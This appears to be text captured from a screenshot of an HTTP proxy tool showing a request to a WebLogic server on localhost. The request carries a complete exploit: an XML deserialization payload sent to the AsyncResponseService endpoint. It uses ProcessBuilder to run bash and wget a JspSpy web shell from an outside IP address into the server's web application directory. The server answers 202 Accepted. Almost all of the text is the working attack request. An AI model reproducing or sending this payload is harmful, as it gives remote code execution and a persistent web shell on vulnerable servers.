 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 862
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://45.63.119.225:9999/JspSpy.jsp.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2.jsp</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Date: Thu, 05 Sep 2019 01:57:46 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1